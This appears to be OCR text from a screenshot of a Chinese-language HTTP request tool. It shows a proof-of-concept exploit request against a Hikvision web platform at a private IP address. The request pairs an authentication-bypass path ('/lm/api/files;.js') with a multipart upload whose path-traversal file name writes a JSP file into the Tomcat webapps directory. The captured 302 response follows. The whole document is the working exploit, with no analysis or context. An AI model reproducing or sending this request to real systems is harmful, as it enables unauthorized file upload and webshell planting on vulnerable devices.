 发送请求 强制 HTTPS 历史 跟随重定向
Request 数据包扫描 热加载 构造请求
1 POST /lm/api/files;.js HTTP/1.1
2 Host ? : 192.168.52.228
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75
Safari/537.36
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9PggsiM755PLa54a
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8
9 ------WebKitFormBoundary9PggsiM755PLa54a
10 Content-Disposition: form-data; name="file";
filename="../../../../../../../../../../../opt/hikvision/web/
components/tomcat85linux64.1/webapps/els/static/aa.jsp"
11 Content-Type: application/octet-stream
12
13 <%out.print("jiajiu");%>
14
15 ------WebKitFormBoundary9PggsiM755PLa54a--
16
Responses https 0bytes / 28ms 美化 详情
1 HTTP/1.1 302
2 Date: Fri, 28 Jul 2023 06:47:28 GMT
3 Connection: close
4 Location: http://192.168.52.228:8001//center/
casLogin?service=https%3A%2F%2F192.168.52.
228%2Flm%2Fapi%2Ffiles%3B.js
5
6
远端地址:192.168.52.228:44
3; 响应时间:28ms; 总耗时:45m
s; URL:https://192.168.52.22
8/lm/api/...